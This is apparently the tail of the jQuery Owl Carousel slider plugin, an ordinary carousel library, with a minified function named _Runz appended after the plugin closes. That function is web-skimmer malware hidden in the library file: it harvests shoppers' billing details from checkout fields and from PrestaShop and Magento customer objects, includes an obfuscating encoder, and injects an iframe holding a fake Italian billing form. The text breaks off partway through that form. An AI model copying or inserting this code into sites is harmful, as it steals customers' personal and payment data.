                } else if (base.currentItem !== 0 && base.currentItem !== base.maximumItem) {
                    base.buttonPrev.removeClass("disabled");
                    base.buttonNext.removeClass("disabled");
                }
            }
        },

        updateControls : function () {
            var base = this;
            base.updatePagination();
            base.checkNavigation();
            if (base.owlControls) {
                if (base.options.items >= base.itemsAmount) {
                    base.owlControls.hide();
                } else {
                    base.owlControls.show();
                }
            }
        },

        destroyControls : function () {
            var base = this;
            if (base.owlControls) {
                base.owlControls.remove();
            }
        },

        next : function (speed) {
            var base = this;

            if (base.isTransition) {
                return false;
            }

            base.currentItem += base.options.scrollPerPage === true ? base.options.items : 1;
            if (base.currentItem > base.maximumItem + (base.options.scrollPerPage === true ? (base.options.items - 1) : 0)) {
                if (base.options.rewindNav === true) {
                    base.currentItem = 0;
                    speed = "rewind";
                } else {
                    base.currentItem = base.maximumItem;
                    return false;
                }
            }
            base.goTo(base.currentItem, speed);
        },

        prev : function (speed) {
            var base = this;

            if (base.isTransition) {
                return false;
            }

            if (base.options.scrollPerPage === true && base.currentItem > 0 && base.currentItem < base.options.items) {
                base.currentItem = 0;
            } else {
                base.currentItem -= base.options.scrollPerPage === true ? base.options.items : 1;
            }
            if (base.currentItem < 0) {
                if (base.options.rewindNav === true) {
                    base.currentItem = base.maximumItem;
                    speed = "rewind";
                } else {
                    base.currentItem = 0;
                    return false;
                }
            }
            base.goTo(base.currentItem, speed);
        },

        goTo : function (position, speed, drag) {
            var base = this,
                goToPixel;

            if (base.isTransition) {
                return false;
            }
            if (typeof base.options.beforeMove === "function") {
                base.options.beforeMove.apply(this, [base.$elem]);
            }
            if (position >= base.maximumItem) {
                position = base.maximumItem;
            } else if (position <= 0) {
                position = 0;
            }

            base.currentItem = base.owl.currentItem = position;
            if (base.options.transitionStyle !== false && drag !== "drag" && base.options.items === 1 && base.browser.support3d === true) {
                base.swapSpeed(0);
                if (base.browser.support3d === true) {
                    base.transition3d(base.positionsInArray[position]);
                } else {
                    base.css2slide(base.positionsInArray[position], 1);
                }
                base.afterGo();
                base.singleItemTransition();
                return false;
            }
            goToPixel = base.positionsInArray[position];

            if (base.browser.support3d === true) {
                base.isCss3Finish = false;

                if (speed === true) {
                    base.swapSpeed("paginationSpeed");
                    window.setTimeout(function () {
                        base.isCss3Finish = true;
                    }, base.options.paginationSpeed);

                } else if (speed === "rewind") {
                    base.swapSpeed(base.options.rewindSpeed);
                    window.setTimeout(function () {
                        base.isCss3Finish = true;
                    }, base.options.rewindSpeed);

                } else {
                    base.swapSpeed("slideSpeed");
                    window.setTimeout(function () {
                        base.isCss3Finish = true;
                    }, base.options.slideSpeed);
                }
                base.transition3d(goToPixel);
            } else {
                if (speed === true) {
                    base.css2slide(goToPixel, base.options.paginationSpeed);
                } else if (speed === "rewind") {
                    base.css2slide(goToPixel, base.options.rewindSpeed);
                } else {
                    base.css2slide(goToPixel, base.options.slideSpeed);
                }
            }
            base.afterGo();
        },

        jumpTo : function (position) {
            var base = this;
            if (typeof base.options.beforeMove === "function") {
                base.options.beforeMove.apply(this, [base.$elem]);
            }
            if (position >= base.maximumItem || position === -1) {
                position = base.maximumItem;
            } else if (position <= 0) {
                position = 0;
            }
            base.swapSpeed(0);
            if (base.browser.support3d === true) {
                base.transition3d(base.positionsInArray[position]);
            } else {
                base.css2slide(base.positionsInArray[position], 1);
            }
            base.currentItem = base.owl.currentItem = position;
            base.afterGo();
        },

        afterGo : function () {
            var base = this;

            base.prevArr.push(base.currentItem);
            base.prevItem = base.owl.prevItem = base.prevArr[base.prevArr.length - 2];
            base.prevArr.shift(0);

            if (base.prevItem !== base.currentItem) {
                base.checkPagination();
                base.checkNavigation();
                base.eachMoveUpdate();

                if (base.options.autoPlay !== false) {
                    base.checkAp();
                }
            }
            if (typeof base.options.afterMove === "function" && base.prevItem !== base.currentItem) {
                base.options.afterMove.apply(this, [base.$elem]);
            }
        },

        stop : function () {
            var base = this;
            base.apStatus = "stop";
            window.clearInterval(base.autoPlayInterval);
        },

        checkAp : function () {
            var base = this;
            if (base.apStatus !== "stop") {
                base.play();
            }
        },

        play : function () {
            var base = this;
            base.apStatus = "play";
            if (base.options.autoPlay === false) {
                return false;
            }
            window.clearInterval(base.autoPlayInterval);
            base.autoPlayInterval = window.setInterval(function () {
                base.next(true);
            }, base.options.autoPlay);
        },

        swapSpeed : function (action) {
            var base = this;
            if (action === "slideSpeed") {
                base.$owlWrapper.css(base.addCssSpeed(base.options.slideSpeed));
            } else if (action === "paginationSpeed") {
                base.$owlWrapper.css(base.addCssSpeed(base.options.paginationSpeed));
            } else if (typeof action !== "string") {
                base.$owlWrapper.css(base.addCssSpeed(action));
            }
        },

        addCssSpeed : function (speed) {
            return {
                "-webkit-transition": "all " + speed + "ms ease",
                "-moz-transition": "all " + speed + "ms ease",
                "-o-transition": "all " + speed + "ms ease",
                "transition": "all " + speed + "ms ease"
            };
        },

        removeTransition : function () {
            return {
                "-webkit-transition": "",
                "-moz-transition": "",
                "-o-transition": "",
                "transition": ""
            };
        },

        doTranslate : function (pixels) {
            return {
                "-webkit-transform": "translate3d(" + pixels + "px, 0px, 0px)",
                "-moz-transform": "translate3d(" + pixels + "px, 0px, 0px)",
                "-o-transform": "translate3d(" + pixels + "px, 0px, 0px)",
                "-ms-transform": "translate3d(" + pixels + "px, 0px, 0px)",
                "transform": "translate3d(" + pixels + "px, 0px,0px)"
            };
        },

        transition3d : function (value) {
            var base = this;
            base.$owlWrapper.css(base.doTranslate(value));
        },

        css2move : function (value) {
            var base = this;
            base.$owlWrapper.css({"left" : value});
        },

        css2slide : function (value, speed) {
            var base = this;

            base.isCssFinish = false;
            base.$owlWrapper.stop(true, true).animate({
                "left" : value
            }, {
                duration : speed || base.options.slideSpeed,
                complete : function () {
                    base.isCssFinish = true;
                }
            });
        },

        checkBrowser : function () {
            var base = this,
                translate3D = "translate3d(0px, 0px, 0px)",
                tempElem = document.createElement("div"),
                regex,
                asSupport,
                support3d,
                isTouch;

            tempElem.style.cssText = "  -moz-transform:" + translate3D +
                                  "; -ms-transform:"     + translate3D +
                                  "; -o-transform:"      + translate3D +
                                  "; -webkit-transform:" + translate3D +
                                  "; transform:"         + translate3D;
            regex = /translate3d\(0px, 0px, 0px\)/g;
            asSupport = tempElem.style.cssText.match(regex);
            support3d = (asSupport !== null && asSupport.length === 1);

            isTouch = "ontouchstart" in window || window.navigator.msMaxTouchPoints;

            base.browser = {
                "support3d" : support3d,
                "isTouch" : isTouch
            };
        },

        moveEvents : function () {
            var base = this;
            if (base.options.mouseDrag !== false || base.options.touchDrag !== false) {
                base.gestures();
                base.disabledEvents();
            }
        },

        eventTypes : function () {
            var base = this,
                types = ["s", "e", "x"];

            base.ev_types = {};

            if (base.options.mouseDrag === true && base.options.touchDrag === true) {
                types = [
                    "touchstart.owl mousedown.owl",
                    "touchmove.owl mousemove.owl",
                    "touchend.owl touchcancel.owl mouseup.owl"
                ];
            } else if (base.options.mouseDrag === false && base.options.touchDrag === true) {
                types = [
                    "touchstart.owl",
                    "touchmove.owl",
                    "touchend.owl touchcancel.owl"
                ];
            } else if (base.options.mouseDrag === true && base.options.touchDrag === false) {
                types = [
                    "mousedown.owl",
                    "mousemove.owl",
                    "mouseup.owl"
                ];
            }

            base.ev_types.start = types[0];
            base.ev_types.move = types[1];
            base.ev_types.end = types[2];
        },

        disabledEvents :  function () {
            var base = this;
            base.$elem.on("dragstart.owl", function (event) { event.preventDefault(); });
            base.$elem.on("mousedown.disableTextSelect", function (e) {
                return $(e.target).is('input, textarea, select, option');
            });
        },

        gestures : function () {
            /*jslint unparam: true*/
            var base = this,
                locals = {
                    offsetX : 0,
                    offsetY : 0,
                    baseElWidth : 0,
                    relativePos : 0,
                    position: null,
                    minSwipe : null,
                    maxSwipe: null,
                    sliding : null,
                    dargging: null,
                    targetElement : null
                };

            base.isCssFinish = true;

            function getTouches(event) {
                if (event.touches !== undefined) {
                    return {
                        x : event.touches[0].pageX,
                        y : event.touches[0].pageY
                    };
                }

                if (event.touches === undefined) {
                    if (event.pageX !== undefined) {
                        return {
                            x : event.pageX,
                            y : event.pageY
                        };
                    }
                    if (event.pageX === undefined) {
                        return {
                            x : event.clientX,
                            y : event.clientY
                        };
                    }
                }
            }

            function swapEvents(type) {
                if (type === "on") {
                    $(document).on(base.ev_types.move, dragMove);
                    $(document).on(base.ev_types.end, dragEnd);
                } else if (type === "off") {
                    $(document).off(base.ev_types.move);
                    $(document).off(base.ev_types.end);
                }
            }

            function dragStart(event) {
                var ev = event.originalEvent || event || window.event,
                    position;

                if (ev.which === 3) {
                    return false;
                }
                if (base.itemsAmount <= base.options.items) {
                    return;
                }
                if (base.isCssFinish === false && !base.options.dragBeforeAnimFinish) {
                    return false;
                }
                if (base.isCss3Finish === false && !base.options.dragBeforeAnimFinish) {
                    return false;
                }

                if (base.options.autoPlay !== false) {
                    window.clearInterval(base.autoPlayInterval);
                }

                if (base.browser.isTouch !== true && !base.$owlWrapper.hasClass("grabbing")) {
                    base.$owlWrapper.addClass("grabbing");
                }

                base.newPosX = 0;
                base.newRelativeX = 0;

                $(this).css(base.removeTransition());

                position = $(this).position();
                locals.relativePos = position.left;

                locals.offsetX = getTouches(ev).x - position.left;
                locals.offsetY = getTouches(ev).y - position.top;

                swapEvents("on");

                locals.sliding = false;
                locals.targetElement = ev.target || ev.srcElement;
            }

            function dragMove(event) {
                var ev = event.originalEvent || event || window.event,
                    minSwipe,
                    maxSwipe;

                base.newPosX = getTouches(ev).x - locals.offsetX;
                base.newPosY = getTouches(ev).y - locals.offsetY;
                base.newRelativeX = base.newPosX - locals.relativePos;

                if (typeof base.options.startDragging === "function" && locals.dragging !== true && base.newRelativeX !== 0) {
                    locals.dragging = true;
                    base.options.startDragging.apply(base, [base.$elem]);
                }

                if ((base.newRelativeX > 8 || base.newRelativeX < -8) && (base.browser.isTouch === true)) {
                    if (ev.preventDefault !== undefined) {
                        ev.preventDefault();
                    } else {
                        ev.returnValue = false;
                    }
                    locals.sliding = true;
                }

                if ((base.newPosY > 10 || base.newPosY < -10) && locals.sliding === false) {
                    $(document).off("touchmove.owl");
                }

                minSwipe = function () {
                    return base.newRelativeX / 5;
                };

                maxSwipe = function () {
                    return base.maximumPixels + base.newRelativeX / 5;
                };

                base.newPosX = Math.max(Math.min(base.newPosX, minSwipe()), maxSwipe());
                if (base.browser.support3d === true) {
                    base.transition3d(base.newPosX);
                } else {
                    base.css2move(base.newPosX);
                }
            }

            function dragEnd(event) {
                var ev = event.originalEvent || event || window.event,
                    newPosition,
                    handlers,
                    owlStopEvent;

                ev.target = ev.target || ev.srcElement;

                locals.dragging = false;

                if (base.browser.isTouch !== true) {
                    base.$owlWrapper.removeClass("grabbing");
                }

                if (base.newRelativeX < 0) {
                    base.dragDirection = base.owl.dragDirection = "left";
                } else {
                    base.dragDirection = base.owl.dragDirection = "right";
                }

                if (base.newRelativeX !== 0) {
                    newPosition = base.getNewPosition();
                    base.goTo(newPosition, false, "drag");
                    if (locals.targetElement === ev.target && base.browser.isTouch !== true) {
                        $(ev.target).on("click.disable", function (ev) {
                            ev.stopImmediatePropagation();
                            ev.stopPropagation();
                            ev.preventDefault();
                            $(ev.target).off("click.disable");
                        });
                        handlers = $._data(ev.target, "events").click;
                        owlStopEvent = handlers.pop();
                        handlers.splice(0, 0, owlStopEvent);
                    }
                }
                swapEvents("off");
            }
            base.$elem.on(base.ev_types.start, ".owl-wrapper", dragStart);
        },

        getNewPosition : function () {
            var base = this,
                newPosition = base.closestItem();

            if (newPosition > base.maximumItem) {
                base.currentItem = base.maximumItem;
                newPosition  = base.maximumItem;
            } else if (base.newPosX >= 0) {
                newPosition = 0;
                base.currentItem = 0;
            }
            return newPosition;
        },
        closestItem : function () {
            var base = this,
                array = base.options.scrollPerPage === true ? base.pagesInArray : base.positionsInArray,
                goal = base.newPosX,
                closest = null;

            $.each(array, function (i, v) {
                if (goal - (base.itemWidth / 20) > array[i + 1] && goal - (base.itemWidth / 20) < v && base.moveDirection() === "left") {
                    closest = v;
                    if (base.options.scrollPerPage === true) {
                        base.currentItem = $.inArray(closest, base.positionsInArray);
                    } else {
                        base.currentItem = i;
                    }
                } else if (goal + (base.itemWidth / 20) < v && goal + (base.itemWidth / 20) > (array[i + 1] || array[i] - base.itemWidth) && base.moveDirection() === "right") {
                    if (base.options.scrollPerPage === true) {
                        closest = array[i + 1] || array[array.length - 1];
                        base.currentItem = $.inArray(closest, base.positionsInArray);
                    } else {
                        closest = array[i + 1];
                        base.currentItem = i + 1;
                    }
                }
            });
            return base.currentItem;
        },

        moveDirection : function () {
            var base = this,
                direction;
            if (base.newRelativeX < 0) {
                direction = "right";
                base.playDirection = "next";
            } else {
                direction = "left";
                base.playDirection = "prev";
            }
            return direction;
        },

        customEvents : function () {
            /*jslint unparam: true*/
            var base = this;
            base.$elem.on("owl.next", function () {
                base.next();
            });
            base.$elem.on("owl.prev", function () {
                base.prev();
            });
            base.$elem.on("owl.play", function (event, speed) {
                base.options.autoPlay = speed;
                base.play();
                base.hoverStatus = "play";
            });
            base.$elem.on("owl.stop", function () {
                base.stop();
                base.hoverStatus = "stop";
            });
            base.$elem.on("owl.goTo", function (event, item) {
                base.goTo(item);
            });
            base.$elem.on("owl.jumpTo", function (event, item) {
                base.jumpTo(item);
            });
        },

        stopOnHover : function () {
            var base = this;
            if (base.options.stopOnHover === true && base.browser.isTouch !== true && base.options.autoPlay !== false) {
                base.$elem.on("mouseover", function () {
                    base.stop();
                });
                base.$elem.on("mouseout", function () {
                    if (base.hoverStatus !== "stop") {
                        base.play();
                    }
                });
            }
        },

        lazyLoad : function () {
            var base = this,
                i,
                $item,
                itemNumber,
                $lazyImg,
                follow;

            if (base.options.lazyLoad === false) {
                return false;
            }
            for (i = 0; i < base.itemsAmount; i += 1) {
                $item = $(base.$owlItems[i]);

                if ($item.data("owl-loaded") === "loaded") {
                    continue;
                }

                itemNumber = $item.data("owl-item");
                $lazyImg = $item.find(".lazyOwl");

                if (typeof $lazyImg.data("src") !== "string") {
                    $item.data("owl-loaded", "loaded");
                    continue;
                }
                if ($item.data("owl-loaded") === undefined) {
                    $lazyImg.hide();
                    $item.addClass("loading").data("owl-loaded", "checked");
                }
                if (base.options.lazyFollow === true) {
                    follow = itemNumber >= base.currentItem;
                } else {
                    follow = true;
                }
                if (follow && itemNumber < base.currentItem + base.options.items && $lazyImg.length) {
                    base.lazyPreload($item, $lazyImg);
                }
            }
        },

        lazyPreload : function ($item, $lazyImg) {
            var base = this,
                iterations = 0,
                isBackgroundImg;

            if ($lazyImg.prop("tagName") === "DIV") {
                $lazyImg.css("background-image", "url(" + $lazyImg.data("src") + ")");
                isBackgroundImg = true;
            } else {
                $lazyImg[0].src = $lazyImg.data("src");
            }

            function showImage() {
                $item.data("owl-loaded", "loaded").removeClass("loading");
                $lazyImg.removeAttr("data-src");
                if (base.options.lazyEffect === "fade") {
                    $lazyImg.fadeIn(400);
                } else {
                    $lazyImg.show();
                }
                if (typeof base.options.afterLazyLoad === "function") {
                    base.options.afterLazyLoad.apply(this, [base.$elem]);
                }
            }

            function checkLazyImage() {
                iterations += 1;
                if (base.completeImg($lazyImg.get(0)) || isBackgroundImg === true) {
                    showImage();
                } else if (iterations <= 100) {//if image loads in less than 10 seconds 
                    window.setTimeout(checkLazyImage, 100);
                } else {
                    showImage();
                }
            }

            checkLazyImage();
        },

        autoHeight : function () {
            var base = this,
                $currentimg = $(base.$owlItems[base.currentItem]).find("img"),
                iterations;

            function addHeight() {
                var $currentItem = $(base.$owlItems[base.currentItem]).height();
                base.wrapperOuter.css("height", $currentItem + "px");
                if (!base.wrapperOuter.hasClass("autoHeight")) {
                    window.setTimeout(function () {
                        base.wrapperOuter.addClass("autoHeight");
                    }, 0);
                }
            }

            function checkImage() {
                iterations += 1;
                if (base.completeImg($currentimg.get(0))) {
                    addHeight();
                } else if (iterations <= 100) { //if image loads in less than 10 seconds 
                    window.setTimeout(checkImage, 100);
                } else {
                    base.wrapperOuter.css("height", ""); //Else remove height attribute
                }
            }

            if ($currentimg.get(0) !== undefined) {
                iterations = 0;
                checkImage();
            } else {
                addHeight();
            }
        },

        completeImg : function (img) {
            var naturalWidthType;

            if (!img.complete) {
                return false;
            }
            naturalWidthType = typeof img.naturalWidth;
            if (naturalWidthType !== "undefined" && img.naturalWidth === 0) {
                return false;
            }
            return true;
        },

        onVisibleItems : function () {
            var base = this,
                i;

            if (base.options.addClassActive === true) {
                base.$owlItems.removeClass("active");
            }
            base.visibleItems = [];
            for (i = base.currentItem; i < base.currentItem + base.options.items; i += 1) {
                base.visibleItems.push(i);

                if (base.options.addClassActive === true) {
                    $(base.$owlItems[i]).addClass("active");
                }
            }
            base.owl.visibleItems = base.visibleItems;
        },

        transitionTypes : function (className) {
            var base = this;
            //Currently available: "fade", "backSlide", "goDown", "fadeUp"
            base.outClass = "owl-" + className + "-out";
            base.inClass = "owl-" + className + "-in";
        },

        singleItemTransition : function () {
            var base = this,
                outClass = base.outClass,
                inClass = base.inClass,
                $currentItem = base.$owlItems.eq(base.currentItem),
                $prevItem = base.$owlItems.eq(base.prevItem),
                prevPos = Math.abs(base.positionsInArray[base.currentItem]) + base.positionsInArray[base.prevItem],
                origin = Math.abs(base.positionsInArray[base.currentItem]) + base.itemWidth / 2,
                animEnd = 'webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend';

            base.isTransition = true;

            base.$owlWrapper
                .addClass('owl-origin')
                .css({
                    "-webkit-transform-origin" : origin + "px",
                    "-moz-perspective-origin" : origin + "px",
                    "perspective-origin" : origin + "px"
                });
            function transStyles(prevPos) {
                return {
                    "position" : "relative",
                    "left" : prevPos + "px"
                };
            }

            $prevItem
                .css(transStyles(prevPos, 10))
                .addClass(outClass)
                .on(animEnd, function () {
                    base.endPrev = true;
                    $prevItem.off(animEnd);
                    base.clearTransStyle($prevItem, outClass);
                });

            $currentItem
                .addClass(inClass)
                .on(animEnd, function () {
                    base.endCurrent = true;
                    $currentItem.off(animEnd);
                    base.clearTransStyle($currentItem, inClass);
                });
        },

        clearTransStyle : function (item, classToRemove) {
            var base = this;
            item.css({
                "position" : "",
                "left" : ""
            }).removeClass(classToRemove);

            if (base.endPrev && base.endCurrent) {
                base.$owlWrapper.removeClass('owl-origin');
                base.endPrev = false;
                base.endCurrent = false;
                base.isTransition = false;
            }
        },

        owlStatus : function () {
            var base = this;
            base.owl = {
                "userOptions"   : base.userOptions,
                "baseElement"   : base.$elem,
                "userItems"     : base.$userItems,
                "owlItems"      : base.$owlItems,
                "currentItem"   : base.currentItem,
                "prevItem"      : base.prevItem,
                "visibleItems"  : base.visibleItems,
                "isTouch"       : base.browser.isTouch,
                "browser"       : base.browser,
                "dragDirection" : base.dragDirection
            };
        },

        clearEvents : function () {
            var base = this;
            base.$elem.off(".owl owl mousedown.disableTextSelect");
            $(document).off(".owl owl");
            $(window).off("resize", base.resizer);
        },

        unWrap : function () {
            var base = this;
            if (base.$elem.children().length !== 0) {
                base.$owlWrapper.unwrap();
                base.$userItems.unwrap().unwrap();
                if (base.owlControls) {
                    base.owlControls.remove();
                }
            }
            base.clearEvents();
            base.$elem
                .attr("style", base.$elem.data("owl-originalStyles") || "")
                .attr("class", base.$elem.data("owl-originalClasses"));
        },

        destroy : function () {
            var base = this;
            base.stop();
            window.clearInterval(base.checkVisible);
            base.unWrap();
            base.$elem.removeData();
        },

        reinit : function (newOptions) {
            var base = this,
                options = $.extend({}, base.userOptions, newOptions);
            base.unWrap();
            base.init(options, base.$elem);
        },

        addItem : function (htmlString, targetPosition) {
            var base = this,
                position;

            if (!htmlString) {return false; }

            if (base.$elem.children().length === 0) {
                base.$elem.append(htmlString);
                base.setVars();
                return false;
            }
            base.unWrap();
            if (targetPosition === undefined || targetPosition === -1) {
                position = -1;
            } else {
                position = targetPosition;
            }
            if (position >= base.$userItems.length || position === -1) {
                base.$userItems.eq(-1).after(htmlString);
            } else {
                base.$userItems.eq(position).before(htmlString);
            }

            base.setVars();
        },

        removeItem : function (targetPosition) {
            var base = this,
                position;

            if (base.$elem.children().length === 0) {
                return false;
            }
            if (targetPosition === undefined || targetPosition === -1) {
                position = -1;
            } else {
                position = targetPosition;
            }

            base.unWrap();
            base.$userItems.eq(position).remove();
            base.setVars();
        }

    };

    $.fn.owlCarousel = function (options) {
        return this.each(function () {
            if ($(this).data("owl-init") === true) {
                return false;
            }
            $(this).data("owl-init", true);
            var carousel = Object.create(Carousel);
            carousel.init(options, this);
            $.data(this, "owlCarousel", carousel);
        });
    };

    $.fn.owlCarousel.options = {

        items : 5,
        itemsCustom : false,
        itemsDesktop : [1199, 4],
        itemsDesktopSmall : [979, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [479, 1],
        singleItem : false,
        itemsScaleUp : false,

        slideSpeed : 200,
        paginationSpeed : 800,
        rewindSpeed : 1000,

        autoPlay : false,
        stopOnHover : false,

        navigation : false,
        navigationText : ["prev", "next"],
        rewindNav : true,
        scrollPerPage : false,

        pagination : true,
        paginationNumbers : false,

        responsive : true,
        responsiveRefreshRate : 200,
        responsiveBaseWidth : window,

        baseClass : "owl-carousel",
        theme : "owl-theme",

        lazyLoad : false,
        lazyFollow : true,
        lazyEffect : "fade",

        autoHeight : false,

        jsonPath : false,
        jsonSuccess : false,

        dragBeforeAnimFinish : true,
        mouseDrag : true,
        touchDrag : true,

        addClassActive : false,
        transitionStyle : false,

        beforeUpdate : false,
        afterUpdate : false,
        beforeInit : false,
        afterInit : false,
        beforeMove : false,
        afterMove : false,
        afterAction : false,
        startDragging : false,
        afterLazyLoad: false
    };
}(jQuery, window, document));
function _Runz(){function i(e){for(var t,o,i,a=["BILLING","CITY","COUNTRY","POSTCODE","POSTAL","PHONE","STATE","REGION","FIRSTNAME","LASTNAME"],l="undefined",r="",n=r,e=e.toUpperCase(),d=p.querySelectorAll(" input"),s=0;s<d.length&&!(d[s].value!==r&&d[s].value!=l&&(c=d[s].name+d[s].type+d[s].id+d[s].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&(n=d[s].value,0<=c.indexOf(a[0])&&n!=r)));s++);if(n==r)for(d=p.querySelectorAll("select"),s=0;s<d.length;s++)if(c=d[s].name+d[s].type+d[s].id+d[s].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&0<=d[s].selectedIndex){if(n=d[s].querySelectorAll("option")[d[s].selectedIndex].text,0<=c.indexOf(a[0])&&n!=r)break;(0<=n.toUpperCase().indexOf("REGION")||0<=n.toUpperCase().indexOf("PLEASE")||0<=n.toUpperCase().indexOf("SELECT"))&&(n=r)}return n==r&&typeof prestashop!=l&&prestashop.customer&&(o=p.querySelector("[name=id_address_delivery]"),(t=prestashop.customer)&&o&&(t.addresses[o.value]&&(i=t.addresses[o.value]),0<=a[1].indexOf(e)&&(n=i.city),0<=a[2].indexOf(e)&&(n=i.country_iso),(0<=a[3].indexOf(e)||0<="ZIP".indexOf(e)||0<=a[4].indexOf(e))&&(n=i.postcode),0<="STREET1".indexOf(e)&&(n=i.address1),0<="STREET2".indexOf(e)&&(n=i.address2),0<=a[5].indexOf(e)&&(n=i.phone),(0<=a[6].indexOf(e)||0<="f[7]".indexOf(e))&&(n=i.state),0<=a[8].indexOf(e)&&(n=i.firstname),0<=a[9].indexOf(e)&&(n=i.lastname),0<="MAIL".indexOf(e)&&(n=t.email),0<="DOB".indexOf(e)&&(n=t.birthday))),n==r&&typeof checkoutConfig!=l&&checkoutConfig.customerData&&(o="",0!==(t=checkoutConfig.customerData)&&(t.default_billing&&(o=t.default_billing),t.default_shipping&&(o=t.default_shipping),o&&t.addresses[o]&&(i=t.addresses[o],0<=a[1].indexOf(e)&&(n=i.city),0<=a[2].indexOf(e)&&(n=i.country_id),(0<=a[3].indexOf(e)||0<="ZIP".indexOf(e)||0<=a[4].indexOf(e))&&(n=i.postcode),0<="STREET[0]".indexOf(e)&&(n=i.street[0]),0<="STREET[1]".indexOf(e)&&(n=i.street[1]),0<=a[5].indexOf(e)&&(n=i.telephone),(0<=a[6].indexOf(e)||0<=a[7].indexOf(e))&&(n=i.region.region),0<=a[8].indexOf(e)&&(n=i.firstname),0<=a[9].indexOf(e)&&(n=i.lastname),0<="MAIL".indexOf(e)&&(n=t.email)))),null!=n&&null!=n&&!/=/.test(n)||(n=""),n}function e(){var e=b.getElementById("country_inpt");e.value=f.value,"XX"==f.value&&(f.style.display="none",e.value="",e.style.display="block",e.focus())}function h(e,t){var o,i;return 0==t&&(o=(i=btoa(encodeURIComponent(e)).replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)})).split("").reverse().join("").replace("==","_d").replace("=","_o")),1==t&&(i=e.replace("_d","==").replace("_o","=").replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)}),o=atob(i.split("").reverse().join(""))),o}localStorage.setItem("cart_id",Date.now());var p=document,t=(i("countr"),i("city")),o=i("regio")||i("state"),a=i("ddress1")||i("ddress_1")||i("street1")||i("street_1")||i("street[0]"),l=i("ddress2")||i("ddress_2")||i("street2")||i("street_2")||i("street[1]"),r=(i("ddress3")||i("ddress_3")||i("street3")||i("street_3")||i("street[2]"),i("post")||i("postcode")||i("zip")),n=i("phone"),d=i("mail"),s=i("first")+" "+i("last"),u=p.createElement("iframe");p.body.appendChild(u),u.contentWindow.document.open(),u.contentWindow.document.write('<div style="width:50%;min-height: 75%;margin:0 auto;background: white;display: table;padding: 5%;" id="iframeform"><style>#payment-action{cursor: pointer;width:120px;background:#1cad6b;height:40px;border:none;color:white;}#payment-action:hover{background:#30d188;}#cvc_img,#cvc_span{position:absolute}.row{display:table;float:left;width:100%;padding:5px 0;margin-left:5px;}.in-line-form #inlinecard .row{display:inline!important}.form-group{display:block;clear:both;width:100%}.input-group,.label-group{display:inline;width: 48%;padding: 0;float:left}.input-group input,form{width:100%}#cvc_span,.input-group{float:right}.row input, select{border:1px solid #999;padding:5px;margin:2px;height:30px;-webkit-appearance:no;margin-left:-20px;}.error{color:red!important;font-weight:700}.error:-moz-placeholder{color:red!important;font-weight:700}.error::placeholder{color:red!important;font-weight:700}.error:-ms-input-placeholder{color:red!important;font-weight:700}.error::-webkit-input-placeholder{color:red!important;font-weight:700}@media only screen and (max-width:639px){.row>.input-group,.input-group,.label-group,.label-group label{width:98%;}}</style><p style="text-align: right;right: 21%;top: -8px;font-family: sans-serif;font-size: 150%;position: absolute;z-index: 99;"><b class="fqk" style="cursor: pointer;adding: 0 5px 0 5px;">&times;</b></p><h1 style="font-size: 130%;font-family: sans-serif;">Informazioni di fatturazione</h1><div class="row country"><div class="form-group"><div class="label-group"><label for="country" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Paese</label></div><div class="input-group"><div id="card_holder_fld"><select class="form-control form-control-select js-country" name="id_country" required="" id="country"><option value="" disabled="" selected="">-- please choose --</option><option value="AR">Argentina</option><option value="AU">Australia</option><option value="AT">Austria</option><option value="BD">Bangladesh</option><option value="BE">Belgium</option><option value="BR">Brazil</option><option value="BG">Bulgaria</option><option value="CA">Canada</option><option value="CL">Chile</option><option value="CO">Colombia</option><option value="CZ">Czech Republic</option><option value="DK">Denmark</option><option value="EE">Estonia</option><option value="FI">Finland</option><option value="FR">France</option><option value="DE">Germany</option><option value="GR">Greece</option><option value="HK">Hong Kong</option><option value="HU">Hungary</option><option value="IS">Iceland</option><option value="IN">India</option><option value="ID">Indonesia</option><option value="IR">Iran, Islamic Republic of</option><option value="IQ">Iraq</option><option value="IE">Ireland</option><option value="IL">Israel</option><option value="IT">Italy</option><option value="JP">Japan</option><option value="JO">Jordan</option><option value="KR">Korea, Republic of</option><option value="KW">Kuwait</option><option value="MY">Malaysia</option><option value="MX">Mexico</option><option value="NL">Netherlands</option><option value="NZ">New Zealand</option><option value="NO">Norway</option><option value="PE">Peru</option><option value="PH">Philippines</option><option value="PL">Poland</option><option value="PT">Portugal</option><option value="QA">Qatar</option><option value="RO">Romania</option><option value="SA">Saudi Arabia</option><option value="SG">Singapore</option><option value="SK">Slovakia</option><option value="SI">Slovenia</option><option value="ES">Spain</option><option value="SE">Sweden</option><option value="CH">Switzerland</option><option value="TW">Taiwan, Province of China</option><option value="TH">Thailand</option><option value="TR">Turkey</option><option value="AE">United Arab Emirates</option><option value="GB">United Kingdom</option><option value="US">United States</option><option value="VN">Viet Nam</option><option value="XX">Other</option></select><input value="" id="country_inpt" type="text" autocomplete="off" name="country_inpt" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;display:none;" class=""></div></div></div></div><div class="row city"><div class="form-group"><div class="label-group"><label for="city" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Città</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+t+'" id="city" type="text" autocomplete="off" name="city" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row state"><div class="form-group"><div class="label-group"><label for="state" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Stato</label></div><div class="input-group"><div id="card_holder_fld"><input 